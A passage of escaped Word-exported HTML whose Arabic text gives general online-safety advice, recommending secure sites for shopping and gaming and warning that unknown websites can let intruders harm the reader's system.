dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسيبرانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحتفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eببروتوكولات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدائمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبزيارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسواء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eترغب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eممارسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالألعاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيؤدي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eغير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعروفة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإضرار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدمون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; 